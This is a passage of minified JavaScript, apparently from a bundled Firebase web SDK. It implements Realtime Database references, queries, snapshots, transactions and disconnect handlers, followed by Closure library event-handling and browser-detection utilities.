r.mockUserToken?r.mockUserToken:fo(r.mockUserToken,t.app.options.projectId),o=new ba(t)),o=o,(i=i).repoInfo_=new Ea(e+":"+n,!1,i.repoInfo_.namespace,i.repoInfo_.webSocketOnly,i.repoInfo_.nodeAdmin,i.repoInfo_.persistenceKey,i.repoInfo_.includeNamespaceInQueryParams),o&&(i.authTokenProvider_=o)}function xd(t){(t=ts(t))._checkNotDeleted("goOnline"),(t=t._repo).persistentConnection_&&t.persistentConnection_.resume(Mf)}var Ld={".sv":"timestamp"};var Md=(Fd.prototype.toJSON=function(){return{committed:this.committed,snapshot:this.snapshot.toJSON()}},Fd);function Fd(t,e){this.committed=t,this.snapshot=e}function jd(i,t,e){if(i=ts(i),Nf("Reference.transaction",i._path),".length"===i.key||".keys"===i.key)throw"Reference.transaction failed: "+i.key+" is a read-only object.";var e=null===(n=null==e?void 0:e.applyLocally)||void 0===n||n,o=new ho,n=Up(i,function(){});return function(t,e,n,r,i,o){Jf(t,"transaction on "+e);var s={path:e,update:n,onComplete:r,status:null,order:Ys(),applyLocally:o,retryCount:0,unwatcher:i,abortReason:null,currentWriteId:null,currentInputSnapshot:null,currentOutputSnapshotRaw:null,currentOutputSnapshotResolved:null},n=tp(t,e,void 0);s.currentInputSnapshot=n,void 0===(r=s.update(n.val()))?(s.unwatcher(),s.currentOutputSnapshotRaw=null,s.currentOutputSnapshotResolved=null,s.onComplete&&s.onComplete(null,!1,s.currentInputSnapshot)):(kf("transaction failed: Data returned ",r,s.path),s.status=0,(i=hf(o=cf(t.transactionQueueTree_,e))||[]).push(s),lf(o,i),o=void 0,"object"==typeof r&&null!==r&&Do(r,".priority")?(o=xo(r,".priority"),io(Ef(o),"Invalid priority returned by transaction. Priority must be a valid string, finite number, server value, or null.")):o=(jl(t.serverSyncTree_,e)||hc.EMPTY_NODE).getPriority().val(),i=Bf(t),o=gc(r,o),i=sf(o,n,i),s.currentOutputSnapshotRaw=o,s.currentOutputSnapshotResolved=i,s.currentWriteId=zf(t),s=Ol(t.serverSyncTree_,e,i,s.currentWriteId,s.applyLocally),xf(t.eventQueue_,e,s),ep(t,t.transactionQueueTree_))}(i._repo,i._path,t,function(t,e,n){var r;t?o.reject(t):(r=new kp(n,new Ep(i._repo,i._path),Zu),o.resolve(new Md(e,r)))},n,e),o.promise}var Ud=(qd.prototype.cancel=function(e){Wo("OnDisconnect.cancel",0,1,arguments.length),zo("OnDisconnect.cancel","onComplete",e,!0);var t=this._delegate.cancel();return e&&t.then(function(){return e(null)},function(t){return e(t)}),t},qd.prototype.remove=function(e){Wo("OnDisconnect.remove",0,1,arguments.length),zo("OnDisconnect.remove","onComplete",e,!0);var t=this._delegate.remove();return e&&t.then(function(){return e(null)},function(t){return e(t)}),t},qd.prototype.set=function(t,e){Wo("OnDisconnect.set",1,2,arguments.length),zo("OnDisconnect.set","onComplete",e,!0);t=this._delegate.set(t);return e&&t.then(function(){return e(null)},function(t){return e(t)}),t},qd.prototype.setWithPriority=function(t,e,n){Wo("OnDisconnect.setWithPriority",2,3,arguments.length),zo("OnDisconnect.setWithPriority","onComplete",n,!0);e=this._delegate.setWithPriority(t,e);return n&&e.then(function(){return n(null)},function(t){return n(t)}),e},qd.prototype.update=function(t,e){if(Wo("OnDisconnect.update",1,2,arguments.length),Array.isArray(t)){for(var n={},r=0;r<t.length;++r)n[""+r]=t[r];t=n,na("Passing an Array to firebase.database.onDisconnect().update() is deprecated. Use set() if you want to overwrite the existing data, or an Object with integer keys if you really do want to only update some of the children.")}zo("OnDisconnect.update","onComplete",e,!0);var i=this._delegate.update(t);return e&&i.then(function(){return e(null)},function(t){return e(t)}),i},qd);function qd(t){this._delegate=t}var Vd=(Bd.prototype.toJSON=function(){return Wo("TransactionResult.toJSON",0,1,arguments.length),{committed:this.committed,snapshot:this.snapshot.toJSON()}},Bd);function Bd(t,e){this.committed=t,this.snapshot=e}var Kd=(Wd.prototype.val=function(){return Wo("DataSnapshot.val",0,0,arguments.length),this._delegate.val()},Wd.prototype.exportVal=function(){return Wo("DataSnapshot.exportVal",0,0,arguments.length),this._delegate.exportVal()},Wd.prototype.toJSON=function(){return Wo("DataSnapshot.toJSON",0,1,arguments.length),this._delegate.toJSON()},Wd.prototype.exists=function(){return Wo("DataSnapshot.exists",0,0,arguments.length),this._delegate.exists()},Wd.prototype.child=function(t){return Wo("DataSnapshot.child",0,1,arguments.length),t=String(t),Cf("DataSnapshot.child","path",t,!1),new Wd(this._database,this._delegate.child(t))},Wd.prototype.hasChild=function(t){return Wo("DataSnapshot.hasChild",1,1,arguments.length),Cf("DataSnapshot.hasChild","path",t,!1),this._delegate.hasChild(t)},Wd.prototype.getPriority=function(){return Wo("DataSnapshot.getPriority",0,0,arguments.length),this._delegate.priority},Wd.prototype.forEach=function(e){var n=this;return Wo("DataSnapshot.forEach",1,1,arguments.length),zo("DataSnapshot.forEach","action",e,!1),this._delegate.forEach(function(t){return e(new Wd(n._database,t))})},Wd.prototype.hasChildren=function(){return Wo("DataSnapshot.hasChildren",0,0,arguments.length),this._delegate.hasChildren()},Object.defineProperty(Wd.prototype,"key",{get:function(){return this._delegate.key},enumerable:!1,configurable:!0}),Wd.prototype.numChildren=function(){return Wo("DataSnapshot.numChildren",0,0,arguments.length),this._delegate.size},Wd.prototype.getRef=function(){return Wo("DataSnapshot.ref",0,0,arguments.length),new Qd(this._database,this._delegate.ref)},Object.defineProperty(Wd.prototype,"ref",{get:function(){return this.getRef()},enumerable:!1,configurable:!0}),Wd);function Wd(t,e){this._database=t,this._delegate=e}var Hd=(zd.prototype.on=function(t,n,e,r){var i=this;Wo("Query.on",2,4,arguments.length),zo("Query.on","callback",n,!1);function o(t,e){n.call(s.context,new Kd(i.database,t),e)}var s=zd.getCancelAndContextArgs_("Query.on",e,r);o.userCallback=n,o.context=s.context;var a=null===(r=s.cancel)||void 0===r?void 0:r.bind(s.context);switch(t){case"value":return Up(this._delegate,o,a),n;case"child_added":return qp(this._delegate,o,a),n;case"child_removed":return Kp(this._delegate,o,a),n;case"child_changed":return Vp(this._delegate,o,a),n;case"child_moved":return Bp(this._delegate,o,a),n;default:throw new Error(Ho("Query.on","eventType")+'must be a valid event type = "value", "child_added", "child_removed", "child_changed", or "child_moved".')}},zd.prototype.off=function(t,e,n){var r;Wo("Query.off",0,3,arguments.length),function(t,e,n){if(!n||void 0!==e)switch(e){case"value":case"child_added":case"child_removed":case"child_changed":case"child_moved":break;default:throw new Error(Ho(t,"eventType")+'must be a valid event type = "value", "child_added", "child_removed", "child_changed", or "child_moved".')}}("Query.off",t,!0),zo("Query.off","callback",e,!0),Go("Query.off","context",n,!0),e?((r=function(){}).userCallback=e,r.context=n,Wp(this._delegate,t,r)):Wp(this._delegate,t)},zd.prototype.get=function(){var e=this;return Dp(this._delegate).then(function(t){return new Kd(e.database,t)})},zd.prototype.once=function(t,n,e,r){var i=this;Wo("Query.once",1,4,arguments.length),zo("Query.once","callback",n,!0);function o(t,e){t=new Kd(i.database,t),n&&n.call(s.context,t,e),a.resolve(t)}var s=zd.getCancelAndContextArgs_("Query.once",e,r),a=new ho;o.userCallback=n,o.context=s.context;function u(t){s.cancel&&s.cancel.call(s.context,t),a.reject(t)}switch(t){case"value":Up(this._delegate,o,u,{onlyOnce:!0});break;case"child_added":qp(this._delegate,o,u,{onlyOnce:!0});break;case"child_removed":Kp(this._delegate,o,u,{onlyOnce:!0});break;case"child_changed":Vp(this._delegate,o,u,{onlyOnce:!0});break;case"child_moved":Bp(this._delegate,o,u,{onlyOnce:!0});break;default:throw new Error(Ho("Query.once","eventType")+'must be a valid event type = "value", "child_added", "child_removed", "child_changed", or "child_moved".')}return a.promise},zd.prototype.limitToFirst=function(t){return Wo("Query.limitToFirst",1,1,arguments.length),new zd(this.database,kd(this._delegate,function(t){if("number"!=typeof t||Math.floor(t)!==t||t<=0)throw new Error("limitToFirst: First argument must be a positive integer.");return new id(t)}(t)))},zd.prototype.limitToLast=function(t){return Wo("Query.limitToLast",1,1,arguments.length),new zd(this.database,kd(this._delegate,function(t){if("number"!=typeof t||Math.floor(t)!==t||t<=0)throw new Error("limitToLast: First argument must be a positive integer.");return new ad(t)}(t)))},zd.prototype.orderByChild=function(t){return Wo("Query.orderByChild",1,1,arguments.length),new zd(this.database,kd(this._delegate,function(t){if("$key"===t)throw new Error('orderByChild: "$key" is invalid.  Use orderByKey() instead.');if("$priority"===t)throw new Error('orderByChild: "$priority" is invalid.  Use orderByPriority() instead.');if("$value"===t)throw new Error('orderByChild: "$value" is invalid.  Use orderByValue() instead.');return Cf("orderByChild","path",t,!1),new hd(t)}(t)))},zd.prototype.orderByKey=function(){return Wo("Query.orderByKey",0,0,arguments.length),new zd(this.database,kd(this._delegate,new pd))},zd.prototype.orderByPriority=function(){return Wo("Query.orderByPriority",0,0,arguments.length),new zd(this.database,kd(this._delegate,new vd))},zd.prototype.orderByValue=function(){return Wo("Query.orderByValue",0,0,arguments.length),new zd(this.database,kd(this._delegate,new bd))},zd.prototype.startAt=function(t,e){return void 0===t&&(t=null),Wo("Query.startAt",0,2,arguments.length),new zd(this.database,kd(this._delegate,(void 0===(t=t)&&(t=null),_f("startAt","key",e=e,!0),new Jp(t,e))))},zd.prototype.startAfter=function(t,e){return void 0===t&&(t=null),Wo("Query.startAfter",0,2,arguments.length),new zd(this.database,kd(this._delegate,(t=t,_f("startAfter","key",e=e,!0),new ed(t,e))))},zd.prototype.endAt=function(t,e){return void 0===t&&(t=null),Wo("Query.endAt",0,2,arguments.length),new zd(this.database,kd(this._delegate,(t=t,_f("endAt","key",e=e,!0),new zp(t,e))))},zd.prototype.endBefore=function(t,e){return void 0===t&&(t=null),Wo("Query.endBefore",0,2,arguments.length),new zd(this.database,kd(this._delegate,(t=t,_f("endBefore","key",e=e,!0),new Yp(t,e))))},zd.prototype.equalTo=function(t,e){return Wo("Query.equalTo",1,2,arguments.length),new zd(this.database,kd(this._delegate,(t=t,_f("equalTo","key",e=e,!0),new Ed(t,e))))},zd.prototype.toString=function(){return Wo("Query.toString",0,0,arguments.length),this._delegate.toString()},zd.prototype.toJSON=function(){return Wo("Query.toJSON",0,1,arguments.length),this._delegate.toJSON()},zd.prototype.isEqual=function(t){if(Wo("Query.isEqual",1,1,arguments.length),t instanceof zd)return this._delegate.isEqual(t._delegate);throw new Error("Query.isEqual failed: First argument must be an instance of firebase.database.Query.")},zd.getCancelAndContextArgs_=function(t,e,n){var r={cancel:void 0,context:void 0};if(e&&n)r.cancel=e,zo(t,"cancel",r.cancel,!0),r.context=n,Go(t,"context",r.context,!0);else if(e)if("object"==typeof e&&null!==e)r.context=e;else{if("function"!=typeof e)throw new Error(Ho(t,"cancelOrContext")+" must either be a cancel callback or a context object.");r.cancel=e}return r},Object.defineProperty(zd.prototype,"ref",{get:function(){return new Qd(this.database,new Ep(this._delegate._repo,this._delegate._path))},enumerable:!1,configurable:!0}),zd);function zd(t,e){this.database=t,this._delegate=e}var Gd,Qd=(Gi(Yd,Gd=Hd),Yd.prototype.getKey=function(){return Wo("Reference.key",0,0,arguments.length),this._delegate.key},Yd.prototype.child=function(t){return Wo("Reference.child",1,1,arguments.length),"number"==typeof t&&(t=String(t)),new Yd(this.database,Rp(this._delegate,t))},Yd.prototype.getParent=function(){Wo("Reference.parent",0,0,arguments.length);var t=this._delegate.parent;return t?new Yd(this.database,t):null},Yd.prototype.getRoot=function(){return Wo("Reference.root",0,0,arguments.length),new Yd(this.database,this._delegate.root)},Yd.prototype.set=function(t,e){Wo("Reference.set",1,2,arguments.length),zo("Reference.set","onComplete",e,!0);t=Pp(this._delegate,t);return e&&t.then(function(){return e(null)},function(t){return e(t)}),t},Yd.prototype.update=function(t,e){if(Wo("Reference.update",1,2,arguments.length),Array.isArray(t)){for(var n={},r=0;r<t.length;++r)n[""+r]=t[r];t=n,na("Passing an Array to Firebase.update() is deprecated. Use set() if you want to overwrite the existing data, or an Object with integer keys if you really do want to only update some of the children.")}Nf("Reference.update",this._delegate._path),zo("Reference.update","onComplete",e,!0);var i=Op(this._delegate,t);return e&&i.then(function(){return e(null)},function(t){return e(t)}),i},Yd.prototype.setWithPriority=function(t,e,n){Wo("Reference.setWithPriority",2,3,arguments.length),zo("Reference.setWithPriority","onComplete",n,!0);e=function(t,e,n){if(Nf("setWithPriority",t._path),Sf("setWithPriority",e,t._path,!1),bf("setWithPriority",n,!1),".length"===t.key||".keys"===t.key)throw"setWithPriority failed: "+t.key+" is a read-only object.";var r=new ho;return Gf(t._repo,t._path,e,n,r.wrapCallback(function(){})),r.promise}(this._delegate,t,e);return n&&e.then(function(){return n(null)},function(t){return n(t)}),e},Yd.prototype.remove=function(e){Wo("Reference.remove",0,1,arguments.length),zo("Reference.remove","onComplete",e,!0);var t,t=(t=this._delegate,Nf("remove",t._path),Pp(t,null));return e&&t.then(function(){return e(null)},function(t){return e(t)}),t},Yd.prototype.transaction=function(t,e,n){var r=this;Wo("Reference.transaction",1,3,arguments.length),zo("Reference.transaction","transactionUpdate",t,!1),zo("Reference.transaction","onComplete",e,!0),function(t,e,n,r){if((!r||void 0!==n)&&"boolean"!=typeof n)throw new Error(Ho(t,e)+"must be a boolean.")}("Reference.transaction","applyLocally",n,!0);n=jd(this._delegate,t,{applyLocally:n}).then(function(t){return new Vd(t.committed,new Kd(r.database,t.snapshot))});return e&&n.then(function(t){return e(null,t.committed,t.snapshot)},function(t){return e(t,!1,null)}),n},Yd.prototype.setPriority=function(t,e){Wo("Reference.setPriority",1,2,arguments.length),zo("Reference.setPriority","onComplete",e,!0);t=function(t,e){t=ts(t),Nf("setPriority",t._path),bf("setPriority",e,!1);var n=new ho;return Gf(t._repo,hu(t._path,".priority"),e,null,n.wrapCallback(function(){})),n.promise}(this._delegate,t);return e&&t.then(function(){return e(null)},function(t){return e(t)}),t},Yd.prototype.push=function(t,e){var n=this;Wo("Reference.push",0,2,arguments.length),zo("Reference.push","onComplete",e,!0);var r=function(t,e){t=ts(t),Nf("push",t._path),Sf("push",e,t._path,!0);var n=Vf(t._repo),r=Cc(n),n=Rp(t,r),i=Rp(t,r),e=null!=e?Pp(i,e).then(function(){return i}):Promise.resolve(i);return n.then=e.then.bind(e),n.catch=e.then.bind(e,void 0),n}(this._delegate,t),t=r.then(function(t){return new Yd(n.database,t)});e&&t.then(function(){return e(null)},function(t){return e(t)});r=new Yd(this.database,r);return r.then=t.then.bind(t),r.catch=t.catch.bind(t,void 0),r},Yd.prototype.onDisconnect=function(){return Nf("Reference.onDisconnect",this._delegate._path),new Ud(new vp(this._delegate._repo,this._delegate._path))},Object.defineProperty(Yd.prototype,"key",{get:function(){return this.getKey()},enumerable:!1,configurable:!0}),Object.defineProperty(Yd.prototype,"parent",{get:function(){return this.getParent()},enumerable:!1,configurable:!0}),Object.defineProperty(Yd.prototype,"root",{get:function(){return this.getRoot()},enumerable:!1,configurable:!0}),Yd);function Yd(t,e){var n=Gd.call(this,t,new mp(e._repo,e._path,new jc,!1))||this;return n.database=t,n._delegate=e,n}var Xd=($d.prototype.useEmulator=function(t,e,n){Dd(this._delegate,t,e,n=void 0===n?{}:n)},$d.prototype.ref=function(t){if(Wo("database.ref",0,1,arguments.length),t instanceof Qd){var e=Np(this._delegate,t.toString());return new Qd(this,e)}e=Ap(this._delegate,t);return new Qd(this,e)},$d.prototype.refFromURL=function(t){Wo("database.refFromURL",1,1,arguments.length);t=Np(this._delegate,t);return new Qd(this,t)},$d.prototype.goOffline=function(){var t;Wo("database.goOffline",0,0,arguments.length),(t=ts(t=this._delegate))._checkNotDeleted("goOffline"),$f(t._repo)},$d.prototype.goOnline=function(){return Wo("database.goOnline",0,0,arguments.length),xd(this._delegate)},$d.ServerValue={TIMESTAMP:Ld,increment:function(t){return{".sv":{increment:t}}}},$d);function $d(t,e){var n=this;this._delegate=t,this.app=e,this.INTERNAL={delete:function(){return n._delegate._delete()}}}var Jd=Object.freeze({__proto__:null,forceLongPolling:function(){Va.forceDisallow(),Ma.forceAllow()},forceWebSockets:function(){Ma.forceDisallow()},isWebSocketsAvailable:function(){return Va.isAvailable()},setSecurityDebugCallback:function(t,e){t._delegate._repo.persistentConnection_.securityDebugCallback_=e},stats:function(t,e){var i;t=t._delegate._repo,void 0===(e=e)&&(e=!1),"undefined"!=typeof console&&(t=e?(t.statsListener_||(t.statsListener_=new Zc(t.stats_)),t.statsListener_.get()):t.stats_.get(),i=Object.keys(t).reduce(function(t,e){return Math.max(e.length,t)},0),aa(t,function(t,e){for(var n=t,r=t.length;r<i+2;r++)n+=" ";console.log(n+e)}))},statsIncrementCounter:function(t,e){t=t._delegate._repo,e=e,t.stats_.incrementCounter(e),t.statsReporter_.statsToReport_[e]=!0},dataUpdateCount:function(t){return t._delegate._repo.dataUpdateCount},interceptServerData:function(t,e){t._delegate._repo.interceptServerDataCallback_=e},initStandalone:function(t){var e=t.app,n=t.url,r=t.version,i=t.customAuthImpl,o=t.namespace,t=void 0!==(t=t.nodeAdmin)&&t;return Ds(r),(r=new is("auth-internal",new ss("database-standalone"))).setComponent(new es("auth-internal",function(){return i},"PRIVATE")),{instance:new Xd(Rd(e,r,void 0,n,t),e),namespace:o}}}),G=Su;Su.prototype.simpleListen=function(t,e){this.sendRequest("q",{p:t},e)},Su.prototype.echo=function(t,e){this.sendRequest("echo",{d:t},e)};var Zd,tg=Object.freeze({__proto__:null,DataConnection:G,RealTimeConnection:Ha,hijackHash:function(i){var o=Su.prototype.put;return Su.prototype.put=function(t,e,n,r){void 0!==r&&(r=i()),o.call(this,t,e,n,r)},function(){Su.prototype.put=o}},ConnectionTarget:Ea,queryIdentifier:function(t){return t._delegate._queryIdentifier},forceRestClient:function(t){Nd=t}}),eg=Xd.ServerValue;Ds((Zd=Jl).SDK_VERSION),Zd.INTERNAL.registerComponent(new es("database",function(t,e){var n=e.instanceIdentifier,r=t.getProvider("app").getImmediate(),e=t.getProvider("auth-internal"),t=t.getProvider("app-check-internal");return new Xd(Rd(r,e,t,n),r)},"PUBLIC").setServiceProps({Reference:Qd,Query:Hd,Database:Xd,DataSnapshot:Kd,enableLogging:Us,INTERNAL:Jd,ServerValue:eg,TEST_ACCESS:tg}).setMultipleInstances(!0)),Zd.registerVersion("@firebase/database","0.11.0");var ng=function(t,e){return(ng=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)};function rg(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return{value:(t=t&&r>=t.length?void 0:t)&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")}var Q="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},ig={},og=Q||self;function sg(){}function ag(t){var e=typeof t;return"array"==(e="object"!=e?e:t?Array.isArray(t)?"array":e:"null")||"object"==e&&"number"==typeof t.length}function ug(t){var e=typeof t;return"object"==e&&null!=t||"function"==e}var cg="closure_uid_"+(1e9*Math.random()>>>0),hg=0;function lg(t,e,n){return t.call.apply(t.bind,arguments)}function fg(e,n,t){if(!e)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var t=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(t,r),e.apply(n,t)}}return function(){return e.apply(n,arguments)}}function pg(t,e,n){return(pg=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?lg:fg).apply(null,arguments)}function dg(e){var n=Array.prototype.slice.call(arguments,1);return function(){var t=n.slice();return t.push.apply(t,arguments),e.apply(this,t)}}function gg(t,o){function e(){}e.prototype=o.prototype,t.Z=o.prototype,t.prototype=new e,(t.prototype.constructor=t).Vb=function(t,e,n){for(var r=Array(arguments.length-2),i=2;i<arguments.length;i++)r[i-2]=arguments[i];return o.prototype[e].apply(t,r)}}function vg(){this.s=this.s,this.o=this.o}var yg={};vg.prototype.s=!1,vg.prototype.na=function(){var t;!this.s&&(this.s=!0,this.M(),0)&&(t=this,t=Object.prototype.hasOwnProperty.call(t,cg)&&t[cg]||(t[cg]=++hg),delete yg[t])},vg.prototype.M=function(){if(this.o)for(;this.o.length;)this.o.shift()()};var mg=Array.prototype.indexOf?function(t,e){return Array.prototype.indexOf.call(t,e,void 0)}:function(t,e){if("string"==typeof t)return"string"!=typeof e||1!=e.length?-1:t.indexOf(e,0);for(var n=0;n<t.length;n++)if(n in t&&t[n]===e)return n;return-1},bg=Array.prototype.forEach?function(t,e,n){Array.prototype.forEach.call(t,e,n)}:function(t,e,n){for(var r=t.length,i="string"==typeof t?t.split(""):t,o=0;o<r;o++)o in i&&e.call(n,i[o],o,t)};function _g(){return Array.prototype.concat.apply([],arguments)}function wg(t){var e=t.length;if(0<e){for(var n=Array(e),r=0;r<e;r++)n[r]=t[r];return n}return[]}function Tg(t){return/^[\s\xa0]*$/.test(t)}var Ig,Eg=String.prototype.trim?function(t){return t.trim()}:function(t){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(t)[1]};function Sg(t,e){return-1!=t.indexOf(e)}function kg(t,e){return t<e?-1:e<t?1:0}t:{var Cg=og.navigator;if(Cg){Cg=Cg.userAgent;if(Cg){Ig=Cg;break t}}Ig=""}function Ag(t,e,n){for(var r in t)e.call(n,t[r],r,t)}function Ng(t){var e,n={};for(e in t)n[e]=t[e];return n}var Rg="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");function Pg(t){for(var e,n,r=1;r<arguments.length;r++){for(e in n=arguments[r])t[e]=n[e];for(var i=0;i<Rg.length;i++)e=Rg[i],Object.prototype.hasOwnProperty.call(n,e)&&(t[e]=n[e])}}function Og(t){return Og[" "](t),t}Og[" "]=sg;var Dg,xg=Sg(Ig,"Opera"),Lg=Sg(Ig,"Trident")||Sg(Ig,"MSIE"),Mg=Sg(Ig,"Edge"),Fg=Mg||Lg,jg=Sg(Ig,"Gecko")&&!(Sg(Ig.toLowerCase(),"webkit")&&!Sg(Ig,"Edge"))&&!(Sg(Ig,"Trident")||Sg(Ig,"MSIE"))&&!Sg(Ig,"Edge"),Ug=Sg(Ig.toLowerCase(),"webkit")&&!Sg(Ig,"Edge");function qg(){var t=og.document;return t?t.documentMode:void 0}t:{var Vg="",Bg=(Bg=Ig,jg?/rv:([^\);]+)(\)|;)/.exec(Bg):Mg?/Edge\/([\d\.]+)/.exec(Bg):Lg?/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(Bg):Ug?/WebKit\/(\S+)/.exec(Bg):xg?/(?:Version)[ \/]?(\S+)/.exec(Bg):void 0);if(Bg&&(Vg=Bg?Bg[1]:""),Lg){Bg=qg();if(null!=Bg&&Bg>parseFloat(Vg)){Dg=String(Bg);break t}}Dg=Vg}var Kg={};function Wg(){return t=function(){for(var t=0,e=Eg(String(Dg)).split("."),n=Eg("9").split("."),r=Math.max(e.length,n.length),i=0;0==t&&i<r;i++)for(var o=e[i]||"",s=n[i]||"";o=/(\d*)(\D*)(.*)/.exec(o)||["","","",""],s=/(\d*)(\D*)(.*)/.exec(s)||["","","",""],(0!=o[0].length||0!=s[0].length)&&(t=kg(0==o[1].length?0:parseInt(o[1],10),0==s[1].length?0:parseInt(s[1],10))||kg(0==o[2].length,0==s[2].length)||kg(o[2],s[2]),o=o[3],s=s[3],0==t););return 0<=t},e=Kg,Object.prototype.hasOwnProperty.call(e,9)?e[9]:e[9]=t(9);var t,e}var Hg=og.document&&Lg&&(qg()||parseInt(Dg,10))||void 0,zg=function(){if(!og.addEventListener||!Object.defineProperty)return!1;var t=!1,e=Object.defineProperty({},"passive",{get:function(){t=!0}});try{og.addEventListener("test",sg,e),og.removeEventListener("test",sg,e)}catch(t){}return t}();function Gg(t,e){this.type=t,this.g=this.target=e,this.defaultPrevented=!1}function Qg(t,e){if(Gg.call(this,t?t.type:""),this.relatedTarget=this.g=this.target=null,this.button=this.screenY=this.screenX=this.clientY=this.clientX=0,this.key="",this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1,this.state=null,this.pointerId=0,this.pointerType="",this.i=null,t){var n=this.type=t.type,r=t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:null;if(this.target=t.target||t.srcElement,this.g=e,e=t.relatedTarget){if(jg){t:{try{Og(e.nodeName);var i=!0;break t}catch(t){}i=!1}i||(e=null)}}else"mouseover"==n?e=t.fromElement:"mouseout"==n&&(e=t.toElement);this.relatedTarget=e,r?(this.clientX=void 0!==r.clientX?r.clientX:r.pageX,this.clientY=void 0!==r.clientY?r.clientY:r.pageY,this.screenX=r.screenX||0,this.screenY=r.screenY||0):(this.clientX=void 0!==t.clientX?t.clientX:t.pageX,this.clientY=void 0!==t.clientY?t.clientY:t.pageY,this.screenX=t.screenX||0,this.screenY=t.screenY||0),this.button=t.button,this.key=t.key||"",this.ctrlKey=t.ctrlKey,this.altKey=t.altKey,this.shiftKey=t.shiftKey,this.metaKey=t.metaKey,this.pointerId=t.pointerId||0,this.pointerType="string"==typeof t.pointerType?t.pointerType:Yg[t.pointerType]||"",this.state=t.state,(this.i=t).defaultPrevented&&Qg.Z.h.call(this)}}Gg.prototype.h=function(){this.defaultPrevented=!0},gg(Qg,Gg);var Yg={2:"touch",3:"pen",4:"mouse"};Qg.prototype.h=function(){Qg.Z.h.call(this);var t=this.i;t.preventDefault?t.preventDefault():t.returnValue=!1};var Xg="closure_listenable_"+(1e6*Math.random()|0),$g=0;function Jg(t,e,n,r,i){this.listener=t,this.proxy=null,this.src=e,this.type=n,this.capture=!!r,this.ia=i,this.key=++$g,this.ca=this.fa=!1}function Zg(t){t.ca=!0,t.listener=null,t.proxy=null,t.src=null,t.ia=null}function tv(t){this.src=t,this.g={},this.h=0}function ev(t,e){var n,r,i,o=e.type;o in t.g&&(n=t.g[o],(i=0<=(r=mg(n,e)))&&Array.prototype.splice.call(n,r,1),i&&(Zg(e),0==t.g[o].length&&(delete t.g[o],t.h--)))}function nv(t,e,n,r){for(var i=0;i<t.length;++i){var o=t[i];if(!o.ca&&o.listener==e&&o.capture==!!n&&o.ia==r)return i}return-1}tv.prototype.add=function(t,e,n,r,i){var o=t.toString();(t=this.g[o])||(t=this.g[o]=[],this.h++);var s=nv(t,e,r,i);return-1<s?(e=t[s],n||(e.fa=!1)):((e=new Jg(e,this.src,o,!!r,i)).fa=n,t.push(e)),e};var rv="closure_lm_"+(1e6*Math.random()|0),iv={};function ov(t,e,n,r,i){if(r&&r.once)return function t(e,n,r,i,o){if(Array.isArray(n)){for(var s=0;s<n.length;s++)t(e,n[s],r,i,o);return null}r=fv(r);return e&&e[Xg]?e.O(n,r,ug(i)?!!i.capture:!!i,o):sv(e,n,r,!0,i,o)}(t,e,n,r,i);if(Array.isArray(e)){for(var o=0;o<e.length;o++)ov(t,e[o],n,r,i);return null}return n=fv(n),t&&t[Xg]?t.N(e,n,ug(r)?!!r.capture:!!r,i):sv(t,e,n,!1,r,i)}function sv(t,e,n,r,i,o){if(!e)throw Error("Invalid event type");var s,a=ug(i)?!!i.capture:!!i,u=hv(t);if(u||(t[rv]=u=new tv(t)),(n=u.add(e,n,r,a,o)).proxy)return n;if(s=cv,(n.proxy=r=function t(e){return s.call(t.src,t.listener,e)}).src=t,r.listener=n,t.addEventListener)void 0===(i=!zg?a:i)&&(i=!1),t.addEventListener(e.toString(),r,i);else if(t.attachEvent)t.attachEvent(uv(e.toString()),r);else{if(!t.addListener||!t.removeListener)throw Error("addEventListener and attachEvent are unavailable.");t.addListener(r)}return n}function av(t){var e,n,r;"number"!=typeof t&&t&&!t.ca&&((e=t.src)&&e[Xg]?ev(e.i,t):(n=t.type,r=t.proxy,e.removeEventListener?e.removeEventListener(n,r,t.capture):e.detachEvent?e.detachEvent(uv(n),r):e.addListener&&e.removeListener&&e.removeListener(r),(n=hv(e))?(ev(n,t),0==n.h&&(n.src=null,e[rv]=null)):Zg(t)))}function uv(t){return t in iv?iv[t]:iv[t]="on"+t}function cv(t,e){var n,r;return t=!!t.ca||(e=new Qg(e,this),n=t.listener,r=t.ia||t.src,t.fa&&av(t),n.call(r,e))}function hv(t){return(t=t[rv])instanceof tv?t:null}var lv="__closure_events_fn_"+(1e9*Math.random()>>>0);function fv(e){return"function"==typeof e?e:(e[lv]||(e[lv]=function(t){return e.handleEvent(t)}),e[lv])}function pv(){vg.call(this),this.i=new tv(this),(this.P=this).I=null}function dv(t,e){var n,r=t.I;if(r)for(n=[];r;r=r.I)n.push(r);if(t=t.P,r=e.type||e,"string"==typeof e?e=new Gg(e,t):e instanceof Gg?e.target=e.target||t:(s=e,Pg(e=new Gg(r,t),s)),s=!0,n)for(var i=n.length-1;0<=i;i--)var o=e.g=n[i],s=gv(o,r,!0,e)&&s;if(s=gv(o=e.g=t,r,!0,e)&&s,s=gv(o,r,!1,e)&&s,n)for(i=0;i<n.length;i++)s=gv(o=e.g=n[i],r,!1,e)&&s}function gv(t,e,n,r){if(!(e=t.i.g[String(e)]))return!0;e=e.concat();for(var i=!0,o=0;o<e.length;++o){var s,a,u=e[o];u&&!u.ca&&u.capture==n&&(s=u.listener,a=u.ia||u.src,u.fa&&ev(t.i,u),i=!1!==s.call(a,r)&&i)}return i&&!r.defaultPrevented}gg(pv,vg),pv.prototype[Xg]=!0,pv.prototype.removeEventListener=function(t,e,n,r){!function t(e,n,r,i,o){if(Array.isArray(n))for(var s=0;s<n.length;s++)t(e,n[s],r,i,o);else i=ug(i)?!!i.capture:!!i,r=fv(r),e&&e[Xg]?(e=e.i,(n=String(n).toString())in 